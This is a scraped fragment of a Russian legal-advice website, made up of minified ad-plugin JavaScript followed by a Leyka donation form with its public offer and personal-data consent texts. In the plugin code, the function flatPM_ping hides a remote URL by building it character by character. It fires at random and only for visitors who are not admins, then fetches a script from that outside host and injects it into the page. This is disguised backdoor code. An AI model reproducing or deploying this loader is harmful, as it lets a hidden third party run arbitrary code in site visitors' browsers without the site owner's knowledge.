0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"3"}},"ID":"70208","html":[{"fst":"\n<div class=\"pleasedonate\" style=\"width: 300px; margin:20px auto; text-align:center;\">\n     <img src=\"\/\/technosova.ru\/pleasedonate.png\" alt=\"\" width=\"300\">\n<\/div>\n\n\r\n<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" style=\"display: none;\">\r\n\t<symbol width=\"12\" height=\"9\" viewBox=\"0 0 12 9\" id=\"icon-checkbox-check\">\r\n\t\t<path d=\"M3.81353 7.10067L0.968732 4.30201L0 5.24832L3.81353 9L12 0.946309L11.0381 0L3.81353 7.10067Z\"><\/path>\r\n\t<\/symbol>\r\n<\/svg>\r\n\r\n<div id=\"leyka-pf-70205\" class=\"leyka-pf leyka-pf-star\" data-form-id=\"leyka-pf-70205-star-form\" data-leyka-ver=\"3-30-3\" data-card-2column-breakpoint-width=\"600\">\r\n\r\n<div class=\"leyka-payment-form leyka-tpl-star-form\" data-template=\"star\">\r\n\r\n    <form id=\"leyka-pf-70205-star-form\" class=\"leyka-pm-form leyka-no-validation\" action=\"https:\/\/1001sovetnik.ru\/leyka-process-donation\" method=\"post\" novalidate=\"novalidate\">\r\n\r\n        <div class=\"section section--periodicity hidden\">\r\n\r\n            <div class=\"section__fields periodicity\">\r\n                <a href=\"#\" class=\" invisible\" data-periodicity=\"monthly\" role=\"tab\" aria-selected=\"false\">Рекуррентные платежи<\/a>\r\n                <a href=\"#\" class=\"active \" data-periodicity=\"once\" role=\"tab\" aria-selected=\"true\">Разовые платежи<\/a>\r\n            <\/div>\r\n\r\n        <\/div>\r\n\r\n        <div class=\"section section--currencies leyka-hidden\"\r\n             data-main-currency=\"rub\" data-currencies-count=\"1\"\r\n             data-is-crypto-enabled=\"0\" >\r\n\r\n            <div class=\"section-title-container\">\r\n\r\n                <div class=\"section-title-line\"><\/div>\r\n                <div class=\"section-title-text\" role=\"heading\" aria-level=\"3\">\r\n                    валюта пожертвования                <\/div>\r\n\r\n            <\/div>\r\n\r\n            <div class=\"section__fields currencies\">\r\n\r\n                                <a href=\"#\" class=\"active\" data-currency=\"rub\" role=\"tab\" aria-selected=\"true\">₽<\/a>\r\n                \r\n                \r\n            <\/div>\r\n\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"currency-tab currency-rub \">\r\n\r\n            \r\n            <div class=\"section section--amount\">\r\n                <div class=\"section-title-container\">\r\n\r\n                    <div class=\"section-title-line\"><\/div>\r\n                    <div class=\"section-title-text\" role=\"heading\" aria-level=\"3\">\r\n                        Размер пожертвования                    <\/div>\r\n\r\n                <\/div>\r\n\r\n                <div class=\"section__fields amount\" data-amount-mode=\"mixed\">\r\n\r\n                    <input type=\"hidden\" id=\"_wpnonce\" name=\"_wpnonce\" value=\"b6c1875fe2\" \/><input type=\"hidden\" name=\"_wp_http_referer\" value=\"\/grazhdanskoe-pravo\/najti-ispolnitelnyj-list-po-nomeru.html\" \/><input type='hidden' name='leyka_template_id' value='star' class='leyka_template_id'>\n<input type='hidden' name='leyka_amount_field_type' value='custom' class='leyka_amount_field_type'>\n<input type='hidden' name='leyka_campaign_id' value='70205' class='leyka_campaign_id'>\n<input type='hidden' name='leyka_ga_campaign_title' value='Сбор средств для сайта 1001sovetnik.ru ' class='leyka_ga_campaign_title'>\n<input type='hidden' name='leyka_honeypot' value='' class='leyka_honeypot'>\n<input type=\"hidden\" name=\"top_rub\" value=\"30000\">\r\n            <input type=\"hidden\" name=\"bottom_rub\" value=\"10\">\r\n                    <div class=\"amount__figure star-swiper no-swipe\">\r\n\r\n                        <div class=\"arrow-gradient left\"><\/div><a class=\"swiper-arrow swipe-left\" href=\"#\"><\/a>\r\n                        <div class=\"arrow-gradient right\"><\/div><a class=\"swiper-arrow swipe-right\" href=\"#\"><\/a>\r\n\r\n                        <div class=\"full-list\">\r\n\r\n                            \r\n                                    <div class=\"swiper-item \" style=\"\" data-payment-type=\"single\" data-payment-amount-option-id=\"uexw\" data-value=\"100\" role=\"button\" tabindex=\"0\">\r\n\r\n                                        <div class=\"swiper-item-inner\">\r\n\r\n                                            <span class=\"amount\">100<\/span>\r\n                                            <span class=\"currency\">₽<\/span>\r\n\r\n                                        <\/div>\r\n\r\n                                    <\/div>\r\n\r\n                                \r\n                                    <div class=\"swiper-item \" style=\"\" data-payment-type=\"single\" data-payment-amount-option-id=\"j15j\" data-value=\"300\" role=\"button\" tabindex=\"0\">\r\n\r\n                                        <div class=\"swiper-item-inner\">\r\n\r\n                                            <span class=\"amount\">300<\/span>\r\n                                            <span class=\"currency\">₽<\/span>\r\n\r\n                                        <\/div>\r\n\r\n                                    <\/div>\r\n\r\n                                \r\n                                    <div class=\"swiper-item \" style=\"\" data-payment-type=\"single\" data-payment-amount-option-id=\"hs57\" data-value=\"500\" role=\"button\" tabindex=\"0\">\r\n\r\n                                        <div class=\"swiper-item-inner\">\r\n\r\n                                            <span class=\"amount\">500<\/span>\r\n                                            <span class=\"currency\">₽<\/span>\r\n\r\n                                        <\/div>\r\n\r\n                                    <\/div>\r\n\r\n                                \r\n                                    <div class=\"swiper-item \" style=\"\" data-payment-type=\"single\" data-payment-amount-option-id=\"vxr6\" data-value=\"1000\" role=\"button\" tabindex=\"0\">\r\n\r\n                                        <div class=\"swiper-item-inner\">\r\n\r\n                                            <span class=\"amount\">1000<\/span>\r\n                                            <span class=\"currency\">₽<\/span>\r\n\r\n                                        <\/div>\r\n\r\n                                    <\/div>\r\n\r\n                                \r\n                                    <div class=\"swiper-item \" style=\"display: none\" data-payment-type=\"recurring\" data-payment-amount-option-id=\"qtd9\" data-value=\"100\" role=\"button\" tabindex=\"0\">\r\n\r\n                                        <div class=\"swiper-item-inner\">\r\n\r\n                                            <span class=\"amount\">100<\/span>\r\n                                            <span class=\"currency\">₽<\/span>\r\n\r\n                                        <\/div>\r\n\r\n                                    <\/div>\r\n\r\n                                \r\n                                    <div class=\"swiper-item \" style=\"display: none\" data-payment-type=\"recurring\" data-payment-amount-option-id=\"fa9x\" data-value=\"300\" role=\"button\" tabindex=\"0\">\r\n\r\n                                        <div class=\"swiper-item-inner\">\r\n\r\n                                            <span class=\"amount\">300<\/span>\r\n                                            <span class=\"currency\">₽<\/span>\r\n\r\n                                        <\/div>\r\n\r\n                                    <\/div>\r\n\r\n                                \r\n                                    <div class=\"swiper-item \" style=\"display: none\" data-payment-type=\"recurring\" data-payment-amount-option-id=\"pcjr\" data-value=\"500\" role=\"button\" tabindex=\"0\">\r\n\r\n                                        <div class=\"swiper-item-inner\">\r\n\r\n                                            <span class=\"amount\">500<\/span>\r\n                                            <span class=\"currency\">₽<\/span>\r\n\r\n                                        <\/div>\r\n\r\n                                    <\/div>\r\n\r\n                                \r\n                                    <div class=\"swiper-item \" style=\"display: none\" data-payment-type=\"recurring\" data-payment-amount-option-id=\"36tx\" data-value=\"1000\" role=\"button\" tabindex=\"0\">\r\n\r\n                                        <div class=\"swiper-item-inner\">\r\n\r\n                                            <span class=\"amount\">1000<\/span>\r\n                                            <span class=\"currency\">₽<\/span>\r\n\r\n                                        <\/div>\r\n\r\n                                    <\/div>\r\n\r\n                                \r\n                                <div class=\"swiper-item flex-amount-item \">\r\n\r\n                                    <div class=\"swiper-item-inner\">\r\n\r\n                                        <label>\r\n                                            <span class=\"textfield-label\">Другая сумма, <span class=\"currency\">₽<\/span><\/span>\r\n                                        <\/label>\r\n\r\n                                        <input type=\"number\" title=\"Введите вашу сумму\" placeholder=\"Введите вашу сумму\" data-desktop-ph=\"Другая сумма\" data-mobile-ph=\"Введите вашу сумму\" name=\"donate_amount_flex\" class=\"donate_amount_flex\" value=\"500\" min=\"1\" max=\"999999\" aria-label=\"Другая сумма\">\r\n\r\n                                    <\/div>\r\n\r\n                                <\/div>\r\n\r\n                                                    <\/div>\r\n\r\n                        <input type=\"hidden\" class=\"leyka_donation_amount\" name=\"leyka_donation_amount\" value=\"\">\r\n\r\n                    <\/div>\r\n\r\n                    <input type=\"hidden\" class=\"leyka_donation_currency\" name=\"leyka_donation_currency\" data-currency-label=\"₽\" value=\"rub\">\r\n                    <input type=\"hidden\" name=\"leyka_recurring\" class=\"is-recurring-chosen\" value=\"0\">\r\n\r\n                <\/div>\r\n\r\n                \r\n                    <div class=\"section__fields amount-description\">\r\n                                                    <span data-payment-amount-option-id=\"uexw\" style=\"\"><\/span>\r\n                                                    <span data-payment-amount-option-id=\"j15j\" style=\"display: none\"><\/span>\r\n                                                    <span data-payment-amount-option-id=\"hs57\" style=\"display: none\"><\/span>\r\n                                                    <span data-payment-amount-option-id=\"vxr6\" style=\"display: none\"><\/span>\r\n                                                    <span data-payment-amount-option-id=\"qtd9\" style=\"display: none\"><\/span>\r\n                                                    <span data-payment-amount-option-id=\"fa9x\" style=\"display: none\"><\/span>\r\n                                                    <span data-payment-amount-option-id=\"pcjr\" style=\"display: none\"><\/span>\r\n                                                    <span data-payment-amount-option-id=\"36tx\" style=\"display: none\"><\/span>\r\n                                            <\/div>\r\n\r\n                \r\n            <\/div>\r\n\r\n            \r\n            <div class=\"section section--cards\">\r\n\r\n                <div class=\"section-title-container\">\r\n\r\n                    <div class=\"section-title-line\"><\/div>\r\n                    <div class=\"section-title-text\" role=\"heading\" aria-level=\"3\">\r\n                        Способ оплаты                    <\/div>\r\n\r\n                <\/div>\r\n\r\n                <div class=\"section__fields payments-grid\">\r\n                    <div class=\"star-swiper no-swipe\">\r\n\r\n                        <div class=\"arrow-gradient left\"><\/div><a class=\"swiper-arrow swipe-left\" href=\"#\"><\/a>\r\n                        <div class=\"arrow-gradient right\"><\/div><a class=\"swiper-arrow swipe-right\" href=\"#\"><\/a>\r\n\r\n                        <div class=\"full-list\">\r\n\r\n                            \r\n                                <div class=\"payment-opt swiper-item selected\">\r\n\r\n                                    <div class=\"swiper-item-inner\">\r\n\r\n                                        <label class=\"payment-opt__button\">\r\n\r\n                                            <input class=\"payment-opt__radio\" name=\"leyka_payment_method\" value=\"yandex_phyz-yandex_phyz_card\" type=\"radio\" data-processing=\"default\" data-has-recurring=\"0\" data-ajax-without-form-submission=\"0\" aria-label=\"Банковская карта\">\r\n\r\n                                            <span class=\"payment-opt__icon\">\r\n\r\n                                                                                            <img class=\"pm-icon yandex_phyz-yandex_phyz_card card-visa\" src=\"https:\/\/1001sovetnik.ru\/wp-content\/plugins\/leyka\/img\/pm-icons\/card-visa.svg\" alt=\"\">\r\n                                                                                            <img class=\"pm-icon yandex_phyz-yandex_phyz_card card-mastercard\" src=\"https:\/\/1001sovetnik.ru\/wp-content\/plugins\/leyka\/img\/pm-icons\/card-mastercard.svg\" alt=\"\">\r\n                                                                                            <img class=\"pm-icon yandex_phyz-yandex_phyz_card card-maestro\" src=\"https:\/\/1001sovetnik.ru\/wp-content\/plugins\/leyka\/img\/pm-icons\/card-maestro.svg\" alt=\"\">\r\n                                                                                            <img class=\"pm-icon yandex_phyz-yandex_phyz_card card-mir\" src=\"https:\/\/1001sovetnik.ru\/wp-content\/plugins\/leyka\/img\/pm-icons\/card-mir.svg\" alt=\"\">\r\n                                            \r\n                                            <\/span>\r\n\r\n                                        <\/label>\r\n\r\n                                        <span class=\"payment-opt__label\">Банковская карта <b>(₽)<\/b><\/span>\r\n\r\n                                    <\/div>\r\n\r\n                                <\/div>\r\n                            \r\n                                <div class=\"payment-opt swiper-item \">\r\n\r\n                                    <div class=\"swiper-item-inner\">\r\n\r\n                                        <label class=\"payment-opt__button\">\r\n\r\n                                            <input class=\"payment-opt__radio\" name=\"leyka_payment_method\" value=\"yandex_phyz-yandex_phyz_money\" type=\"radio\" data-processing=\"default\" data-has-recurring=\"0\" data-ajax-without-form-submission=\"0\" aria-label=\"ЮMoney\">\r\n\r\n                                            <span class=\"payment-opt__icon\">\r\n\r\n                                                                                            <img class=\"pm-icon yandex_phyz-yandex_phyz_money yandex-money\" src=\"https:\/\/1001sovetnik.ru\/wp-content\/plugins\/leyka\/img\/pm-icons\/yandex-money.svg\" alt=\"\">\r\n                                            \r\n                                            <\/span>\r\n\r\n                                        <\/label>\r\n\r\n                                        <span class=\"payment-opt__label\">ЮMoney <b>(₽)<\/b><\/span>\r\n\r\n                                    <\/div>\r\n\r\n                                <\/div>\r\n                            \r\n                        <\/div>\r\n\r\n                    <\/div>\r\n                <\/div>\r\n\r\n            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \r\n        \r\n        <!-- donor data -->\r\n        <div class=\"section section--person\">\r\n\r\n            <div class=\"section-title-container\">\r\n\r\n                <div class=\"section-title-line\"><\/div>\r\n                <div class=\"section-title-text\" role=\"heading\" aria-level=\"3\">\r\n                    Ваши данные                <\/div>\r\n\r\n            <\/div>\r\n\r\n            <div class=\"section__fields donor\">\r\n\r\n                                <div class=\"donor__textfield donor__textfield--email required\">\r\n\r\n                    <div class=\"leyka-star-field-frame\">\r\n\r\n                        <label for=\"leyka-2993570917\">\r\n                        <span class=\"donor__textfield-label leyka_donor_name-label\">\r\n                            Ваш email                        <\/span>\r\n                        <\/label>\r\n                        <input type=\"text\" id=\"leyka-2993570917\" name=\"leyka_donor_email\" value=\"\" autocomplete=\"off\">\r\n\r\n                    <\/div>\r\n\r\n                    <div class=\"leyka-star-field-error-frame\">\r\n                    <span class=\"donor__textfield-error leyka_donor_email-error\">\r\n                        Укажите корректный адрес email                    <\/span>\r\n                    <\/div>\r\n\r\n                <\/div>\r\n\r\n                                <div class=\"donor__textfield donor__textfield--name required\">\r\n\r\n                    <div class=\"leyka-star-field-frame\">\r\n\r\n                        <label for=\"leyka-2559936221\">\r\n                        <span class=\"donor__textfield-label leyka_donor_name-label\">\r\n                            Имя и Фамилия                        <\/span>\r\n                        <\/label>\r\n                        <input id=\"leyka-2559936221\" type=\"text\" name=\"leyka_donor_name\" value=\"\" autocomplete=\"off\">\r\n\r\n                    <\/div>\r\n\r\n                    <div class=\"leyka-star-field-error-frame\">\r\n                    <span class=\"donor__textfield-error leyka_donor_name-error\">\r\n                        Укажите ваше имя                    <\/span>\r\n                    <\/div>\r\n\r\n                <\/div>\r\n\r\n                \r\n                \r\n                    <div class=\"donor__oferta\">\r\n                <span>\r\n\r\n                \r\n                    <input type=\"checkbox\" name=\"leyka_agree\" id=\"leyka-1135472933\" class=\"required\" value=\"1\" >\r\n\r\n                    <label for=\"leyka-1135472933\">\r\n                        <svg class=\"svg-icon icon-checkbox-check\"><use xlink:href=\"#icon-checkbox-check\"><\/use><\/svg>\r\n\r\n                    Соглашаюсь с                         <a href=\"#\" class=\"leyka-js-oferta-trigger\">\r\n                                        офертой                        <\/a>\r\n                    <\/label>\r\n\r\n                \r\n                    \r\n                        <input type=\"checkbox\" name=\"leyka_agree_pd\" id=\"leyka-408977909\" class=\"required\" value=\"1\" >\r\n\r\n                        <label for=\"leyka-408977909\">\r\n                        <svg class=\"svg-icon icon-checkbox-check\"><use xlink:href=\"#icon-checkbox-check\"><\/use><\/svg>\r\n\r\n                    Соглашаюсь на обработку моих                         <a href=\"#\" class=\"leyka-js-pd-trigger\">\r\n                                        персональных данных                        <\/a>\r\n\r\n                    <\/label>\r\n\r\n                    \r\n                <\/span>\r\n\r\n                    <\/div>\r\n\r\n                \r\n                <div class=\"donor__submit\">\r\n                    <input type=\"submit\" disabled=\"disabled\" class=\"leyka-default-submit\" value=\"Пожертвовать\">                <\/div>\r\n\r\n                <div class=\"single-pm-icon\"><\/div>\r\n\r\n            <\/div>\r\n\r\n        <\/div>\r\n\r\n    <\/form>\r\n\r\n            <div class=\"section section--signature\">\r\n            <div id=\"leyka-platform-signature\">\r\n                <span id=\"leyka-signature-icon\"><\/span>\r\n                <span id=\"leyka-signature-text\">Сделано на <a href=\"https:\/\/leyka.te-st.ru\/\" target=\"_blank\">Лейке<\/a><\/span>\r\n            <\/div>\r\n        <\/div>\r\n    \r\n\r\n    <div class=\"leyka-pf__overlay\"><\/div>\r\n        <div class=\"leyka-pf__agreement oferta\">\r\n        <div class=\"agreement__frame\">\r\n            <div class=\"agreement__flow\"><p>Публичная оферта о заключении договора пожертвования<\/p>\n<p> (Директор: ),<br \/>\nпредлагает гражданам сделать пожертвование на ниже приведенных условиях:<\/p>\n<p>1. Общие положения<br \/>1.1. В соответствии с п. 2 ст. 437 Гражданского кодекса Российской Федерации данное предложение является публичной офертой (далее – Оферта).<br \/>\n1.2. В настоящей Оферте употребляются термины, имеющие следующее значение:<br \/>«Пожертвование» - «дарение вещи или права в общеполезных целях»;<br \/>\n«Жертвователь» - «граждане, делающие пожертвования»;<br \/>\n«Получатель пожертвования» - «».<\/p>\n<p>1.3. Оферта действует бессрочно с момента размещения ее на сайте Получателя пожертвования.<br \/>\n1.4. Получатель пожертвования вправе отменить Оферту в любое время путем удаления ее со страницы своего сайта в Интернете.<br \/>\n1.5. Недействительность одного или нескольких условий Оферты не влечет недействительность всех остальных условий Оферты.<\/p>\n<p>2. Существенные условия договора пожертвования:<br \/>\n2.1. Пожертвование используется на содержание и ведение уставной деятельности Получателя пожертвования.<br \/>\n2.2. Сумма пожертвования определяется Жертвователем.<\/p>\n<p>3. Порядок заключения договора пожертвования:<br \/>\n3.1. В соответствии с п. 3 ст. 434 Гражданского кодекса Российской Федерации договор пожертвования заключается в письменной форме путем акцепта Оферты Жертвователем.<br \/>\n3.2. Оферта может быть акцептована путем перечисления Жертвователем денежных средств в пользу Получателя пожертвования платежным поручением по реквизитам, указанным в разделе 5 Оферты, с указанием в строке «назначение платежа»: «пожертвование на содержание и ведение уставной деятельности», а также с использованием пластиковых карт, электронных платежных систем и других средств и систем, позволяющих Жертвователю перечислять Получателю пожертвования денежных средств.<br \/>\n3.3. Совершение Жертвователем любого из действий, предусмотренных п. 3.2. Оферты, считается акцептом Оферты в соответствии с п. 3 ст. 438 Гражданского кодекса Российской Федерации.<br \/>\n3.4. Датой акцепта Оферты – датой заключения договора пожертвования является дата поступления пожертвования в виде денежных средств от Жертвователя на расчетный счет Получателя пожертвования.<\/p>\n<p>4. Заключительные положения:<br \/>\n4.1. Совершая действия, предусмотренные настоящей Офертой, Жертвователь подтверждает, что ознакомлен с условиями Оферты, целями деятельности Получателя пожертвования, осознает значение своих действий и имеет полное право на их совершение, полностью и безоговорочно принимает условия настоящей Оферты.<br \/>\n4.2. Настоящая Оферта регулируется и толкуется в соответствии с действующим российском законодательством.<\/p>\n<p>5. Подпись и реквизиты Получателя пожертвования<\/p>\n<p>ОГРН: <br \/>\nИНН\/КПП: \/<br \/>\nАдрес места нахождения: <\/p>\n<p>Банковские реквизиты:<br \/>\nНомер банковского счёта: <br \/>\nБанк: <br \/>\nБИК банка: <br \/>\nНомер корреспондентского счёта банка: <\/p>\n<p>\nДиректор<\/p>\n<\/div>\r\n        <\/div>\r\n        <a href=\"#\" class=\"agreement__close\">\r\n            Соглашаюсь с офертой        <\/a>\r\n    <\/div>\r\n    \r\n        <div class=\"leyka-pf__agreement pd\">\r\n        <div class=\"agreement__frame\">\r\n            <div class=\"agreement__flow\"><p>Согласие на обработку персональных данных<\/p>\n<p>Пользователь, оставляя заявку, оформляя подписку, комментарий, запрос на обратную связь, регистрируясь либо совершая иные действия, связанные с внесением своих персональных данных на интернет-сайте https:\/\/1001sovetnik.ru, принимает настоящее Согласие на обработку персональных данных (далее – Согласие), размещенное по адресу https:\/\/1001sovetnik.ru\/personal-data-usage-terms. <\/p>\n<p>Принятием Согласия является подтверждение факта согласия Пользователя со всеми пунктами Согласия. Пользователь дает свое согласие организации «», которой принадлежит сайт https:\/\/1001sovetnik.ru на обработку своих персональных данных со следующими условиями:<\/p>\n<p>Пользователь дает согласие на обработку своих персональных данных, как без использования средств автоматизации, так и с их использованием.<br \/>\nСогласие дается на обработку следующих персональных данных (не являющимися специальными или биометрическими):<br \/>\n• фамилия, имя, отчество;<br \/>\n• адрес(а) электронной почты;<br \/>\n• иные данные, предоставляемые Пользователем.<\/p>\n<p>Персональные данные пользователя не являются общедоступными.<\/p>\n<p>1. Целью обработки персональных данных является предоставление полного доступа к функционалу сайта https:\/\/1001sovetnik.ru.<\/p>\n<p>2. Основанием для сбора, обработки и хранения персональных данных являются:<br \/>\n• Ст. 23, 24 Конституции Российской Федерации;<br \/>\n• Ст. 2, 5, 6, 7, 9, 18–22 Федерального закона от 27.07.06 года №152-ФЗ «О персональных данных»;<br \/>\n• Ст. 18 Федерального закона от 13.03.06 года № 38-ФЗ «О рекламе»;<br \/>\n• Устав организации «»;<br \/>\n• Политика обработки персональных данных.<\/p>\n<p>3. В ходе обработки с персональными данными будут совершены следующие действия с персональными данными: сбор, запись, систематизация, накопление, хранение, уточнение (обновление, изменение), извлечение, использование, передача (распространение, предоставление, доступ), обезличивание, блокирование, удаление, уничтожение.<\/p>\n<p>4. Передача персональных данных, скрытых для общего просмотра, третьим лицам не осуществляется, за исключением случаев, предусмотренных законодательством Российской Федерации.<\/p>\n<p>5. Пользователь подтверждает, что указанные им персональные данные принадлежат лично ему.<\/p>\n<p>6. Персональные данные хранятся и обрабатываются до момента ликвидации организации «». Хранение персональных данных осуществляется согласно Федеральному закону №125-ФЗ «Об архивном деле в Российской Федерации» и иным нормативно правовым актам в области архивного дела и архивного хранения.<\/p>\n<p>7. Пользователь согласен на получение информационных сообщений с сайта https:\/\/1001sovetnik.ru. Персональные данные обрабатываются до отписки Пользователя от получения информационных сообщений.<\/p>\n<p>8. Согласие может быть отозвано Пользователем либо его законным представителем, путем направления Отзыва согласия на электронную почту – ammmcru@yandex.ru с пометкой «Отзыв согласия на обработку персональных данных». В случае отзыва Пользователем согласия на обработку персональных данных организация «» вправе продолжить обработку персональных данных без согласия Пользователя при наличии оснований, указанных в пунктах 2 - 11 части 1 статьи 6, части 2 статьи 10 и части 2 статьи 11 Федерального закона №152-ФЗ «О персональных данных» от 27.07.2006 г. Удаление персональных данных влечет невозможность доступа к полной версии функционала сайта https:\/\/1001sovetnik.ru.<\/p>\n<p>9. Настоящее Согласие является бессрочным, и действует все время до момента прекращения обработки персональных данных, указанных в п.7 и п.8 данного Согласия.<\/p>\n<p>10. Место нахождения организации «» в соответствии с учредительными документами: .<\/p>\n<\/div>\r\n        <\/div>\r\n        <a href=\"#\" class=\"agreement__close\">\r\n            Соглашаюсь на обработку моих персональных данных        <\/a>\r\n    <\/div>\r\n    \r\n<\/div>\r\n\r\n<div id=\"leyka-submit-errors\" class=\"leyka-submit-errors\" style=\"display:none\">\r\n<\/div>\r\n\r\n<div class=\"leyka-pf__redirect\">\r\n    <div class=\"waiting\">\r\n        <div class=\"waiting__card\">\r\n            <div class=\"loading\">\r\n            \t<span class=\"leyka-spinner-border form-ajax-indicator \" style=\"display: none;\"><\/span>            <\/div>\r\n            <div class=\"waiting__card-text\">Перенаправление на безопасную страницу платежа...<\/div>\r\n        <\/div>\r\n    <\/div>\r\n<\/div>\r\n\r\n<\/div>\n     \n                                                                 \n<link rel=\"stylesheet\" href=\"https:\/\/fonts.googleapis.com\/css2?family=Inter%3Awght%40400%3B500%3B600&display=swap&ver=6.1.1\">\n<link rel=\"stylesheet\" 